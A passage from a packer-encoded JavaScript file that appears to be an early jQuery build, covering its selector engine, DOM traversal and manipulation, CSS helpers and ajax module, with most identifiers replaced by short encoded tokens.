a.1j.1r()==="1N"&&"3a"===a.1g},6H:12(a){14 a.1j.1r()==="1N"&&"6H"===a.1g},5M:12(a){14 a.1j.1r()==="1N"&&"5M"===a.1g},3Q:12(a){18 b=a.1j.1r();14(b==="1N"||b==="2k")&&"3Q"===a.1g},82:12(a){14 a.1j.1r()==="1N"&&"82"===a.1g},an:12(a){18 b=a.1j.1r();14(b==="1N"||b==="2k")&&"an"===a.1g},2k:12(a){18 b=a.1j.1r();14 b==="1N"&&"2k"===a.1g||b==="2k"},1N:12(a){14/1N|2E|4B|2k/i.1e(a.1j)},5O:12(a){14 a===a.1X.eA}},ao:{4N:12(a,b){14 b===0},5u:12(a,b,c,d){14 b===d.19-1},6O:12(a,b){14 b%2===0},6P:12(a,b){14 b%2===1},ak:12(a,b,c){14 b<c[3]-0},gt:12(a,b,c){14 b>c[3]-0},3Z:12(a,b,c){14 c[3]-0===b},eq:12(a,b,c){14 c[3]-0===b}},1C:{58:12(a,b,c,d){18 e=b[1],f=l.35[e];17(f)14 f(a,c,b,d);17(e==="2w")14(a.90||a.eB||k.6S([a])||"").2l(b[3])>=0;17(e==="5a"){18 g=b[3];1a(18 h=0,i=g.19;h<i;h++)17(g[h]===a)14!1;14!0}k.2e(e)},6N:12(a,b){18 c=b[1],d=a;eC(c){6T"aj":6T"4N":1w(d=d.59)17(d.1c===1)14!1;17(c==="4N")14!0;d=a;6T"5u":1w(d=d.36)17(d.1c===1)14!1;14!0;6T"3Z":18 e=b[2],f=b[3];17(e===1&&f===0)14!0;18 g=b[0],h=a.1m;17(h&&(h.52!==g||!a.8d)){18 i=0;1a(d=h.1F;d;d=d.36)d.1c===1&&(d.8d=++i);h.52=g}18 j=a.8d-f;14 e===0?j===0:j%e===0&&j/e>=0}},3x:12(a,b){14 a.1c===1&&a.26("3c")===b},54:12(a,b){14 b==="*"&&a.1c===1||a.1j.1r()===b},56:12(a,b){14(" "+(a.24||a.26("3t"))+" ").2l(b)>-1},8b:12(a,b){18 c=b[1],d=l.6Q[c]?l.6Q[c](a):a[c]!=1b?a[c]:a.26(c),e=d+"",f=b[2],g=b[4];14 d==1b?f==="!=":f==="="?e===g:f==="*="?e.2l(g)>=0:f==="~="?(" "+e+" ").2l(g)>=0:g?f==="!="?e!==g:f==="^="?e.2l(g)===0:f==="$="?e.5i(e.19-g.19)===g:f==="|="?e===g||e.5i(0,g.19+1)===g+"-":!1:e&&d!==!1},57:12(a,b,c,d){18 e=b[2],f=l.ao[e];17(f)14 f(a,c,b,d)}}},m=l.2r.57,n=12(a,b){14"\\\\"+(b-0+1)};1a(18 o 1h l.2r)l.2r[o]=2d 48(l.2r[o].6U+/(?![^\\[]*\\])(?![^\\(]*\\))/.6U),l.6M[o]=2d 48(/(^(?:.|\\r|\\n)*?)/.6U+l.2r[o].6U.1o(/\\\\(\\d+)/g,n));18 p=12(a,b){a=2T.27.2c.1k(a,0);17(b){b.1y.1B(b,a);14 b}14 a};1R{2T.27.2c.1k(c.1P.2V,0)[0].1c}1V(q){p=12(a,b){18 c=0,d=b||[];17(e.1k(a)==="[1L 2T]")2T.27.1y.1B(d,a);1n 17(1d a.19=="3e")1a(18 f=a.19;c<f;c++)d.1y(a[c]);1n 1a(;a[c];c++)d.1y(a[c]);14 d}}18 r,s;c.1P.4p?r=12(a,b){17(a===b){g=!0;14 0}17(!a.4p||!b.4p)14 a.4p?-1:1;14 a.4p(b)&4?-1:1}:(r=12(a,b){17(a===b){g=!0;14 0}17(a.6V&&b.6V)14 a.6V-b.6V;18 c,d,e=[],f=[],h=a.1m,i=b.1m,j=h;17(h===i)14 s(a,b);17(!h)14-1;17(!i)14 1;1w(j)e.3l(j),j=j.1m;j=i;1w(j)f.3l(j),j=j.1m;c=e.19,d=f.19;1a(18 k=0;k<c&&k<d;k++)17(e[k]!==f[k])14 s(e[k],f[k]);14 k===c?s(a,f[k],-1):s(e[k],b,1)},s=12(a,b,c){17(a===b)14 c;18 d=a.36;1w(d){17(d===b)14-1;d=d.36}14 1}),k.6S=12(a){18 b="",c;1a(18 d=0;a[d];d++)c=a[d],c.1c===3||c.1c===4?b+=c.4W:c.1c!==8&&(b+=k.6S(c.2V));14 b},12(){18 a=c.22("1T"),d="2f"+(2d 7u).9n(),e=c.1P;a.2u="<a 34=\'"+d+"\'/>",e.3f(a,e.1F),c.4d(d)&&(l.23.3x=12(a,c,d){17(1d c.4d!="2M"&&!d){18 e=c.4d(a[1]);14 e?e.3c===a[1]||1d e.3T!="2M"&&e.3T("3c").4W===a[1]?[e]:b:[]}},l.1C.3x=12(a,b){18 c=1d a.3T!="2M"&&a.3T("3c");14 a.1c===1&&c&&c.4W===b}),e.38(a),e=a=1b}(),12(){18 a=c.22("1T");a.2Z(c.eD("")),a.1W("*").19>0&&(l.23.54=12(a,b){18 c=b.1W(a[1]);17(a[1]==="*"){18 d=[];1a(18 e=0;c[e];e++)c[e].1c===1&&d.1y(c[e]);c=d}14 c}),a.2u="<a 2K=\'#\'></a>",a.1F&&1d a.1F.26!="2M"&&a.1F.26("2K")!=="#"&&(l.6Q.2K=12(a){14 a.26("2K",2)}),a=1b}(),c.44&&12(){18 a=k,b=c.22("1T"),d="eF";b.2u="<p 3t=\'ap\'></p>";17(!b.44||b.44(".ap").19!==0){k=12(b,e,f,g){e=e||c;17(!g&&!k.53(e)){18 h=/^(\\w+$)|^\\.([\\w\\-]+$)|^#([\\w\\-]+$)/.1Z(b);17(h&&(e.1c===1||e.1c===9)){17(h[1])14 p(e.1W(b),f);17(h[2]&&l.23.56&&e.4q)14 p(e.4q(h[2]),f)}17(e.1c===9){17(b==="1H"&&e.1H)14 p([e.1H],f);17(h&&h[3]){18 i=e.4d(h[3]);17(!i||!i.1m)14 p([],f);17(i.3c===h[3])14 p([i],f)}1R{14 p(e.44(b),f)}1V(j){}}1n 17(e.1c===1&&e.1j.1r()!=="1L"){18 m=e,n=e.26("3c"),o=n||d,q=e.1m,r=/^\\s*[+~]/.1e(b);n?o=o.1o(/\'/g,"\\\\$&"):e.3q("3c",o),r&&q&&(e=e.1m);1R{17(!r||q)14 p(e.44("[3c=\'"+o+"\'] "+b),f)}1V(s){}9s{n||m.46("3c")}}}14 a(b,e,f,g)};1a(18 e 1h a)k[e]=a[e];b=1b}}(),12(){18 a=c.1P,b=a.5P||a.eG||a.eH||a.eI;17(b){18 d=!b.1k(c.22("1T"),"1T"),e=!1;1R{b.1k(c.1P,"[1e!=\'\']:eJ")}1V(f){e=!0}k.5P=12(a,c){c=c.1o(/\\=\\s*([^\'"\\]]*)\\s*\\]/g,"=\'$1\']");17(!k.53(a))1R{17(e||!l.2r.58.1e(c)&&!/!=/.1e(c)){18 f=b.1k(a,c);17(f||!d||a.37&&a.37.1c!==11)14 f}}1V(g){}14 k(c,1b,1b,[a]).19>0}}}(),12(){18 a=c.22("1T");a.2u="<1T 3t=\'1e e\'></1T><1T 3t=\'1e\'></1T>";17(!!a.4q&&a.4q("e").19!==0){a.7G.24="e";17(a.4q("e").19===1)14;l.6L.2H(1,0,"56"),l.23.56=12(a,b,c){17(1d b.4q!="2M"&&!c)14 b.4q(a[1])},a=1b}}(),c.1P.2w?k.2w=12(a,b){14 a!==b&&(a.2w?a.2w(b):!0)}:c.1P.4p?k.2w=12(a,b){14!!(a.4p(b)&16)}:k.2w=12(){14!1},k.53=12(a){18 b=(a?a.1X||a:0).1P;14 b?b.1j!=="eK":!1};18 v=12(a,b){18 c,d=[],e="",f=b.1c?[b]:b;1w(c=l.2r.58.1Z(a))e+=c[0],a=a.1o(l.2r.58,"");a=l.3i[a]?a+"*":a;1a(18 g=0,h=f.19;g<h;g++)k(a,f[g],d);14 k.1C(e,d)};f.23=k,f.2i=k.ai,f.2i[":"]=f.2i.35,f.6W=k.88,f.1G=k.6S,f.6B=k.53,f.2w=k.2w}();18 P=/eL$/,Q=/^(?:aq|ar|as)/,R=/,/,S=/^.[^:#\\[\\.,]*$/,T=2T.27.2c,U=f.2i.2r.57,V={8e:!0,4z:!0,at:!0,au:!0};f.fn.1s({23:12(a){18 b=7,c,d;17(1d a!="1t")14 f(a).1C(12(){1a(c=0,d=b.19;c<d;c++)17(f.2w(b[c],7))14!0});18 e=7.2I("","23",a),g,h,i;1a(c=0,d=7.19;c<d;c++){g=e.19,f.23(a,7[c],e);17(c>0)1a(h=g;h<e.19;h++)1a(i=0;i<g;i++)17(e[i]===e[h]){e.2H(h--,1);1K}}14 e},am:12(a){18 b=f(a);14 7.1C(12(){1a(18 a=0,c=b.19;a<c;a++)17(f.2w(7,b[a]))14!0})},5a:12(a){14 7.2I(X(7,a,!1),"5a",a)},1C:12(a){14 7.2I(X(7,a,!0),"1C",a)},5R:12(a){14!!a&&(1d a=="1t"?f.1C(a,7).19>0:7.1C(a).19>0)},4D:12(a,b){18 c=[],d,e,g=7[0];17(f.2t(a)){18 h,i,j={},k=1;17(g&&a.19){1a(d=0,e=a.19;d<e;d++)i=a[d],j[i]||(j[i]=U.1e(i)?f(i,b||7.2U):i);1w(g&&g.1X&&g!==b){1a(i 1h j)h=j[i],(h.4M?h.8f(g)>-1:f(g).5R(h))&&c.1y({1Y:i,1A:g,5m:k});g=g.1m,k++}}14 c}18 l=U.1e(a)||1d a!="1t"?f(a,b||7.2U):0;1a(d=0,e=7.19;d<e;d++){g=7[d];1w(g){17(l?l.8f(g)>-1:f.23.5P(g,a)){c.1y(g);1K}g=g.1m;17(!g||!g.1X||g===b||g.1c===11)1K}}c=c.19>1?f.6W(c):c;14 7.2I(c,"4D",a)},8f:12(a){17(!a||1d a=="1t")14 f.47(7[0],a?f(a):7.6R().8e());14 f.47(a.4M?a[0]:a,7)},2B:12(a,b){18 c=1d a=="1t"?f(a,b):f.3K(a&&a.1c?[a]:a),d=f.4L(7.1z(),c);14 7.2I(W(c[0])||W(d[0])?d:f.6W(d))},eM:12(){14 7.2B(7.7r)}}),f.1i({6R:12(a){18 b=a.1m;14 b&&b.1c!==11?b:1b},aq:12(a){14 f.4r(a,"1m")},eN:12(a,b,c){14 f.4r(a,"1m",c)},at:12(a){14 f.3Z(a,2,"36")},au:12(a){14 f.3Z(a,2,"59")},eO:12(a){14 f.4r(a,"36")},as:12(a){14 f.4r(a,"59")},eP:12(a,b,c){14 f.4r(a,"36",c)},ar:12(a,b,c){14 f.4r(a,"59",c)},eQ:12(a){14 f.8g(a.1m.1F,a)},8e:12(a){14 f.8g(a.1F)},4z:12(a){14 f.1j(a,"8Q")?a.8T||a.8S.37:f.3K(a.2V)}},12(a,b){f.fn[a]=12(c,d){18 e=f.2x(7,b,c),g=T.1k(1q);P.1e(a)||(d=c),d&&1d d=="1t"&&(e=f.1C(d,e)),e=7.19>1&&!V[a]?f.6W(e):e,(7.19>1||R.1e(d))&&Q.1e(a)&&(e=e.eR());14 7.2I(e,a,g.3n(","))}}),f.1s({1C:12(a,b,c){c&&(a=":5a("+a+")");14 b.19===1?f.23.5P(b[0],a)?[b[0]]:[]:f.23.ah(a,b)},4r:12(a,c,d){18 e=[],g=a[c];1w(g&&g.1c!==9&&(d===b||g.1c!==1||!f(g).5R(d)))g.1c===1&&e.1y(g),g=g[c];14 e},3Z:12(a,b,c,d){b=b||1;18 e=0;1a(;a;a=a[c])17(a.1c===1&&++e===b)1K;14 a},8g:12(a,b){18 c=[];1a(;a;a=a.36)a.1c===1&&a!==b&&c.1y(a);14 c}});18 Y=/ 4J\\d+="(?:\\d+|1b)"/g,Z=/^\\s+/,$=/<(?!av|br|aw|7J|eS|eT|1N|7x|eU|5S)(([\\w:]+)[^>]*)\\/>/ax,5b=/<([\\w:]+)/,ba=/<2C/i,bb=/<|&#?\\w+;/,bc=/<(?:2f|1L|7J|45|1f)/i,bd=/2g\\s*(?:[^=]|=\\s*.2g.)/i,be=/\\/(eV|eW)2f/i,bf=/^\\s*<!(?:\\[eX\\[|\\-\\-)/,bg={45:[1,"<2E 5H=\'5H\'>","</2E>"],eY:[1,"<ay>","</ay>"],az:[1,"<2j>","</2j>"],3P:[2,"<2j><2C>","</2C></2j>"],3r:[3,"<2j><2C><3P>","</3P></2C></2j>"],aw:[2,"<2j><2C></2C><8h>","</8h></2j>"],av:[1,"<2x>","</2x>"],3w:[0,"",""]};bg.9V=bg.45,bg.2C=bg.eZ=bg.8h=bg.f0=bg.az,bg.f1=bg.3r,f.1u.9u||(bg.3w=[1,"1T<1T>","</1T>"]),f.fn.1s({1G:12(a){17(f.1v(a))14 7.1i(12(b){18 c=f(7);c.1G(a.1k(7,b,c.1G()))});17(1d a!="1L"&&a!==b)14 7.5Q().3y((7[0]&&7[0].1X||c).8i(a));14 f.1G(7)},6X:12(a){17(f.1v(a))14 7.1i(12(b){f(7).6X(a.1k(7,b))});17(7[0]){18 b=f(a,7[0].1X).eq(0).4c(!0);7[0].1m&&b.3f(7[0]),b.2x(12(){18 a=7;1w(a.1F&&a.1F.1c===1)a=a.1F;14 a}).3y(7)}14 7},aA:12(a){17(f.1v(a))14 7.1i(12(b){f(7).aA(a.1k(7,b))});14 7.1i(12(){18 b=f(7),c=b.4z();c.19?c.6X(a):b.3y(a)})},f2:12(a){14 7.1i(12(){f(7).6X(a)})},f3:12(){14 7.6R().1i(12(){f.1j(7,"1H")||f(7).5T(7.2V)}).4O()},3y:12(){14 7.4s(1q,!0,12(a){7.1c===1&&7.2Z(a)})},aB:12(){14 7.4s(1q,!0,12(a){7.1c===1&&7.3f(a,7.1F)})},6Y:12(){17(7[0]&&7[0].1m)14 7.4s(1q,!1,12(a){7.1m.3f(a,7)});17(1q.19){18 a=f(1q[0]);a.1y.1B(a,7.6k());14 7.2I(a,"6Y",1q)}},8j:12(){17(7[0]&&7[0].1m)14 7.4s(1q,!1,12(a){7.1m.3f(a,7.36)});17(1q.19){18 a=7.2I(7,"8j",1q);a.1y.1B(a,f(1q[0]).6k());14 a}},2m:12(a,b){1a(18 c=0,d;(d=7[c])!=1b;c++)17(!a||f.1C(a,[d]).19)!b&&d.1c===1&&(f.5U(d.1W("*")),f.5U([d])),d.1m&&d.1m.38(d);14 7},5Q:12(){1a(18 a=0,b;(b=7[a])!=1b;a++){b.1c===1&&f.5U(b.1W("*"));1w(b.1F)b.38(b.1F)}14 7},4c:12(a,b){a=a==1b?!1:a,b=b==1b?a:b;14 7.2x(12(){14 f.4c(7,a,b)})},2o:12(a){17(a===b)14 7[0]&&7[0].1c===1?7[0].2u.1o(Y,""):1b;17(1d a=="1t"&&!bc.1e(a)&&(f.1u.7y||!Z.1e(a))&&!bg[(5b.1Z(a)||["",""])[1].1r()]){a=a.1o($,"<$1></$2>");1R{1a(18 c=0,d=7.19;c<d;c++)7[c].1c===1&&(f.5U(7[c].1W("*")),7[c].2u=a)}1V(e){7.5Q().3y(a)}}1n f.1v(a)?7.1i(12(b){18 c=f(7);c.2o(a.1k(7,b,c.2o()))}):7.5Q().3y(a);14 7},5T:12(a){17(7[0]&&7[0].1m){17(f.1v(a))14 7.1i(12(b){18 c=f(7),d=c.2o();c.5T(a.1k(7,b,d))});1d a!="1t"&&(a=f(a).aC());14 7.1i(12(){18 b=7.36,c=7.1m;f(7).2m(),b?f(b).6Y(a):f(c).3y(a)})}14 7.19?7.2I(f(f.1v(a)?a():a),"5T",a):7},aC:12(a){14 7.2m(a,!0)},4s:12(a,c,d){18 e,g,h,i,j=a[0],k=[];17(!f.1u.7F&&1q.19===3&&1d j=="1t"&&bd.1e(j))14 7.1i(12(){f(7).4s(a,c,d,!0)});17(f.1v(j))14 7.1i(12(e){18 g=f(7);a[0]=j.1k(7,e,c?g.2o():b),g.4s(a,c,d)});17(7[0]){i=j&&j.1m,f.1u.1m&&i&&i.1c===11&&i.2V.19===7.19?e={5t:i}:e=f.7p(a,7,k),h=e.5t,h.2V.19===1?g=h=h.1F:g=h.1F;17(g){c=c&&f.1j(g,"3P");1a(18 l=0,m=7.19,n=m-1;l<m;l++)d.1k(c?bh(7[l],g):7[l],e.7q||m>1&&l<n?f.4c(h,!0,!0):h)}k.19&&f.1i(k,bn)}14 7}}),f.7p=12(a,b,d){18 e,g,h,i=b&&b[0]?b[0].1X||b[0]:c;a.19===1&&1d a[0]=="1t"&&a[0].19<f4&&i===c&&a[0].5q(0)==="<"&&!bc.1e(a[0])&&(f.1u.7F||!bd.1e(a[0]))&&(g=!0,h=f.8k[a[0]],h&&h!==1&&(e=h)),e||(e=i.9F(),f.aD(a,i,e,d)),g&&(f.8k[a[0]]=h?e:1);14{5t:e,7q:g}},f.8k={},f.1i({8P:"3y",f5:"aB",3f:"6Y",f6:"8j",f7:"5T"},12(a,b){f.fn[a]=12(c){18 d=[],e=f(c),g=7.19===1&&7[0].1m;17(g&&g.1c===11&&g.2V.19===1&&e.19===1){e[b](7[0]);14 7}1a(18 h=0,i=e.19;h<i;h++){18 j=(h>0?7.4c(!0):7).1z();f(e[h])[b](j),d=d.5g(j)}14 7.2I(d,a,e.1Y)}}),f.1s({4c:12(a,b,c){18 d=a.5C(!0),e,g,h;17((!f.1u.7A||!f.1u.9B)&&(a.1c===1||a.1c===11)&&!f.6B(a)){bj(a,d),e=bk(a),g=bk(d);1a(h=0;e[h];++h)bj(e[h],g[h])}17(b){bi(a,d);17(c){e=bk(a),g=bk(d);1a(h=0;e[h];++h)bi(e[h],g[h])}}14 d},aD:12(a,b,d,e){18 g;b=b||c,1d b.22=="2M"&&(b=b.1X||b[0]&&b[0].1X||c);18 h=[],i;1a(18 j=0,k;(k=a[j])!=1b;j++){1d k=="3e"&&(k+="");17(!k)3L;17(1d k=="1t")17(!bb.1e(k))k=b.8i(k);1n{k=k.1o($,"<$1></$2>");18 l=(5b.1Z(k)||["",""])[1].1r(),m=bg[l]||bg.3w,n=m[0],o=b.22("1T");o.2u=m[1]+k+m[2];1w(n--)o=o.7G;17(!f.1u.2C){18 p=ba.1e(k),q=l==="2j"&&!p?o.1F&&o.1F.2V:m[1]==="<2j>"&&!p?o.2V:[];1a(i=q.19-1;i>=0;--i)f.1j(q[i],"2C")&&!q[i].2V.19&&q[i].1m.38(q[i])}!f.1u.7y&&Z.1e(k)&&o.3f(b.8i(Z.1Z(k)[0]),o.1F),k=o.2V}18 r;17(!f.1u.9H)17(k[0]&&1d(r=k.19)=="3e")1a(i=0;i<r;i++)bm(k[i]);1n bm(k);k.1c?h.1y(k):h=f.4L(h,k)}17(d){g=12(a){14!a.1g||be.1e(a.1g)};1a(j=0;h[j];j++)17(e&&f.1j(h[j],"2f")&&(!h[j].1g||h[j].1g.1r()==="1G/5V"))e.1y(h[j].1m?h[j].1m.38(h[j]):h[j]);1n{17(h[j].1c===1){18 s=f.3H(h[j].1W("2f"),g);h.2H.1B(h,[j+1,0].5g(s))}d.2Z(h[j])}}14 h},5U:12(a){18 b,c,d=f.3s,e=f.1I,g=f.1p.3h,h=f.1u.5B;1a(18 i=0,j;(j=a[i])!=1b;i++){17(j.1j&&f.7I[j.1j.1r()])3L;c=j[f.1I];17(c){b=d[c]&&d[c][e];17(b&&b.2A){1a(18 k 1h b.2A)g[k]?f.1p.2m(j,k):f.7Q(j,k,b.2p);b.2p&&(b.2p.1A=1b)}h?2v j[f.1I]:j.46&&j.46(f.1I),2v d[c]}}}});18 cz=/aE\\([^)]*\\)/i,bp=/28=([^)]*)/,bq=/-([a-z])/ax,br=/([A-Z]|^f8)/g,bs=/^-?\\d+(?:3z)?$/i,bt=/^-?\\d/,bu=/^[+\\-]=/,bv=/[^+\\-\\.\\de]+/g,bw={2s:"5W",7H:"2L",21:"6Z"},bx=["aF","f9"],by=["aG","fa"],bz,bA,bB,bC=12(a,b){14 b.6q()};f.fn.1x=12(a,c){17(1q.19===2&&c===b)14 7;14 f.5w(7,a,c,!0,12(a,c,d){14 d!==b?f.1f(a,c,d):f.1x(a,c)})},f.1s({5c:{28:{1z:12(a,b){17(b){18 c=bz(a,"28","28");14 c===""?"1":c}14 a.1f.28}}},70:{fb:!0,fc:!0,28:!0,5D:!0,fd:!0,fe:!0,ff:!0},8l:{"6v":f.1u.5A?"5A":"fg"},1f:12(a,c,d,e){17(!!a&&a.1c!==3&&a.1c!==8&&!!a.1f){18 g,h,i=f.4k(c),j=a.1f,k=f.5c[i];c=f.8l[i]||i;17(d===b){17(k&&"1z"1h k&&(g=k.1z(a,!1,e))!==b)14 g;14 j[c]}h=1d d;17(h==="3e"&&4a(d)||d==1b)14;h==="1t"&&bu.1e(d)&&(d=+d.1o(bv,"")+1M(f.1x(a,c))),h==="3e"&&!f.70[i]&&(d+="3z");17(!k||!("1Q"1h k)||(d=k.1Q(a,d))!==b)1R{j[c]=d}1V(l){}}},1x:12(a,c,d){18 e,g;c=f.4k(c),g=f.5c[c],c=f.8l[c]||c,c==="5A"&&(c="6v");17(g&&"1z"1h g&&(e=g.1z(a,!0,d))!==b)14 e;17(bz)14 bz(a,c)},8m:12(a,b,c){18 d={};1a(18 e 1h b)d[e]=a.1f[e],a.1f[e]=b[e];c.1k(a);1a(e 1h b)a.1f[e]=d[e]},4k:12(a){14 a.1o(bq,bC)}}),f.fh=f.1x,f.1i(["2G","2b"],12(a,b){f.5c[b]={1z:12(a,c,d){18 e;17(c){a.4A!==0?e=bD(a,b,d):f.8m(a,bw,12(){e=bD(a,b,d)});17(e<=0){e=bz(a,b,b),e==="8n"&&bB&&(e=bB(a,b,b));17(e!=1b)14 e===""||e==="4X"?"8n":e}17(e<0||e==1b){e=a.1f[b];14 e===""||e==="4X"?"8n":e}14 1d e=="1t"?e:e+"3z"}},1Q:12(a,b){17(!bs.1e(b))14 b;b=1M(b);17(b>=0)14 b+"3z"}}}),f.1u.28||(f.5c.28={1z:12(a,b){14 bp.1e((b&&a.3A?a.3A.1C:a.1f.1C)||"")?1M(48.$1)/aH+"":b?"1":""},1Q:12(a,b){18 c=a.1f,d=a.3A;c.5D=1;18 e=f.4a(b)?"":"aE(28="+b*aH+")",g=d&&d.1C||c.1C||"";c.1C=cz.1e(g)?g.1o(cz,e):g+" "+e}}),f(12(){f.1u.7D||(f.5c.4i={1z:12(a,b){18 c;f.8m(a,{21:"4h-6Z"},12(){b?c=bz(a,"3G-fi","4i"):c=a.1f.4i});14 c}})}),c.3E&&c.3E.4U&&(bA=12(a,c){18 d,e,g;c=c.1o(br,"-$1").1r();17(!(e=a.1X.3E))14 b;17(g=e.4U(a,1b))d=g.fj(c),d===""&&!f.2w(a.1X.1P,a)&&(d=f.1f(a,c));14 d}),c.1P.3A&&(bB=12(a,b){18 c,d=a.3A&&a.3A[b],e=a.71&&a.71[b],f=a.1f;!bs.1e(d)&&bt.1e(d)&&(c=f.1D,e&&(a.71.1D=a.3A.1D),f.1D=b==="fk"?"fl":d||0,d=f.fm+"3z",f.1D=c,e&&(a.71.1D=e));14 d===""?"4X":d}),bz=bA||bB,f.2i&&f.2i.35&&(f.2i.35.2L=12(a){18 b=a.4A,c=a.6a;14 b===0&&c===0||!f.1u.9I&&(a.1f.21||f.1x(a,"21"))==="2Y"},f.2i.35.aI=12(a){14!f.2i.35.2L(a)});18 cA=/%20/g,bF=/\\[\\]$/,bG=/\\r?\\n/g,bH=/#.*$/,bI=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/fo,bJ=/^(?:fp|fq|fr|fs|2L|ft|3e|5M|fu|fv|fw|1G|fy|1S|fz)$/i,bK=/^(?:fB|aJ|aJ\\-fC|.+\\-fD|6H|fE):$/,bL=/^(?:72|fF)$/,bM=/^\\/\\//,bN=/\\?/,bO=/<2f\\b[^<]*(?:(?!<\\/2f>)<[^<]*)*<\\/2f>/gi,bP=/^(?:2E|4B)/i,bQ=/\\s+/,bR=/([?&])5b=[^&]*/,bS=/^([\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+))?)?/,bT=f.fn.6m,bU={},bV={},bW,bX;1R{bW=e.2K}1V(bY){bW=c.22("a"),bW.2K="",bW=bW.2K}bX=bS.1Z(bW.1r())||[],f.fn.1s({6m:12(a,c,d){17(1d a!="1t"&&bT)14 bT.1B(7,1q);17(!7.19)14 7;18 e=a.2l(" ");17(e>=0){18 g=a.2c(e,a.19);a=a.2c(0,e)}18 h="72";c&&(f.1v(c)?(d=c,c=b):1d c=="1L"&&(c=f.5S(c,f.3B.8o),h="fG"));18 i=7;f.43({1S:a,1g:h,5h:"2o",1l:c,2W:12(a,b,c){c=a.8p,a.6s()&&(a.2J(12(a){c=a}),i.2o(g?f("<1T>").3y(c.1o(bO,"")).23(g):c)),d&&i.1i(d,[c,b,a])}});14 7},fH:12(){14 f.5S(7.aK())},aK:12(){14 7.2x(12(){14 7.aL?f.3K(7.aL):7}).1C(12(){14 7.34&&!7.2R&&(7.2g||bP.1e(7.1j)||bJ.1e(7.1g))}).2x(12(a,b){18 c=f(7).3S();14 c==1b?1b:f.2t(c)?f.2x(c,12(a,c){14{34:b.34,1O:a.1o(bG,"\\r\\n")}}):{34:b.34,1O:c.1o(bG,"\\r\\n")}}).1z()}}),f.1i("aM aN aO fI fJ aP".29(" "),12(a,b){f.fn[b]=12(a){14 7.85(b,a)}}),f.1i(["1z","fK"],12(a,c){f[c]=12(a,d,e,g){f.1v(d)&&(g=g||e,e=d,d=b);14 f.43({1g:c,1S:a,1l:d,5X:e,5h:g})}}),f.1s({fL:12(a,c){14 f.1z(a,b,c,"2f")},fM:12(a,b,c){14 f.1z(a,b,c,"3C")},73:12(a,b){b?f.1s(!0,a,f.3B,b):(b=a,a=f.1s(!0,f.3B,b));1a(18 c 1h{2U:1,1S:1})c 1h b?a[c]=b[c]:c 1h f.3B&&(a[c]=f.3B[c]);14 a},3B:{1S:bW,8q:bK.1e(bX[1]),4Y:!0,1g:"72",5Y:"4t/x-aQ-4V-aR",aS:!0,39:!0,5Z:{3p:"4t/3p, 1G/3p",2o:"1G/2o",1G:"1G/fN",3C:"4t/3C, 1G/5V","*":"*/*"},4z:{3p:/3p/,2o:/2o/,3C:/3C/},8Y:{3p:"aT",1G:"8p"},4y:{"* 1G":a.6j,"1G 2o":!0,"1G 3C":f.7o,"1G 3p":f.9k}},8r:bZ(bU),8s:bZ(bV),43:12(a,c){12 w(a,c,l,m){17(s!==2){s=2,q&&fO(q),p=b,n=m||"",v.3d=a?4:0;18 o,r,u,w=l?ca(d,v,l):b,x,y;17(a>=74&&a<fP||a===aU){17(d.aV){17(x=v.68("fQ-aW"))f.75[k]=x;17(y=v.68("fR"))f.76[k]=y}17(a===aU)c="fS",o=!0;1n 1R{r=cb(d,w),c="5X",o=!0}1V(z){c="9m",u=z}}1n{u=c;17(!c||a)c="2e",a<0&&(a=0)}v.77=a,v.aX=c,o?h.33(e,[r,c,v]):h.9t(e,[v,c,u]),v.8t(j),j=b,t&&g.2y("43"+(o?"fT":"fU"),[v,d,o?r:u]),i.33(e,[v,c]),t&&(g.2y("aO",[v,d]),--f.8u||f.1p.2y("aN"))}}1d a=="1L"&&(c=a,a=b),c=c||{};18 d=f.73({},c),e=d.2U||d,g=e!==d&&(e.1c||e 5r f)?f(e):f.1p,h=f.5z(),i=f.4P(),j=d.8t||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={3d:0,4u:12(a,b){17(!s){18 c=a.1r();a=m[c]=m[c]||a,l[a]=b}14 7},aY:12(){14 s===2?n:1b},68:12(a){18 c;17(s===2){17(!o){o={};1w(c=bI.1Z(n))o[c[1].1r()]=c[2]}c=o[a.1r()]}14 c===b?1b:c},8v:12(a){s||(d.67=a);14 7},40:12(a){a=a||"40",p&&p.40(a),w(0,a);14 7}};h.2X(v),v.5X=v.2J,v.2e=v.4g,v.2W=i.2J,v.8t=12(a){17(a){18 b;17(s<2)1a(b 1h a)j[b]=[j[b],a[b]];1n b=a[v.77],v.5y(b,b)}14 7},d.1S=((a||d.1S)+"").1o(bH,"").1o(bM,bX[1]+"//"),d.30=f.4K(d.5h||"*").1r().29(bQ),d.4v==1b&&(r=bS.1Z(d.1S.1r()),d.4v=!(!r||r[1]==bX[1]&&r[2]==bX[2]&&(r[3]||(r[1]==="aZ:"?80:b0))==(bX[3]||(bX[1]==="aZ:"?80:b0)))),d.1l&&d.aS&&1d d.1l!="1t"&&(d.1l=f.5S(d.1l,d.8o)),b$(bU,d,c,v);17(s===2)14!1;t=d.4Y,d.1g=d.1g.6q(),d.78=!bL.1e(d.1g),t&&f.8u++===0&&f.1p.2y("aM");17(!d.78){d.1l&&(d.1S+=(bN.1e(d.1S)?"&":"?")+d.1l),k=d.1S;17(d.3s===!1){18 x=f.2z(),y=d.1S.1o(bR,"$fV="+x);d.1S=y+(y===d.1S?(bN.1e(d.1S)?"&":"?")+"5b="+x:"")}}(d.1l&&d.78&&d.5Y!==!1||c.5Y)&&v.4u("fW-fX",d.5Y),d.aV&&(k=k||d.1S,f.75[k]&&v.4u("b1-aW-fY",f.75[k]),f.76[k]&&v.4u("b1-fZ-g0",f.76[k])),v.4u("g1",d.30[0]&&d.5Z[d.30[0]]?d.5Z[d.30[0]]+(d.30[0]!=="*"?", */*; q=0.g2":""):d.5Z["*"]);1a(u 1h d.b2)v.4u(u,d.b2[u]);17(d.b3&&(d.b3.1k(e,v,d)===!1||s===2)){v.40();14!1}1a(u 1h{5X:1,2e:1,2W:1})v[u](d[u]);p=b$(bV,d,c,v);17(!p)w(-1,"8X g3");1n{v.3d=1,t&&g.2y("aP",[v,d]),d.39&&d.8w>0&&(q=42(12(){v.40("8w")},d.8w));1R{s=1,p.79(l,w)}1V(z){77<2?w(-1,z):f.2e(z)}}14 v},5S:12(a,c){18 d=[],e=12(a,b){b=f.1v(b)?b():b,d[d.19]=b4(a)+"="+b4(b)};c===b&&(c=f.3B.8o);17(f.2t(a)||a.4M&&!f.5s(a))f.1i(a,12(){e(7.34,7.1O)});1n 1a(18 g 1h 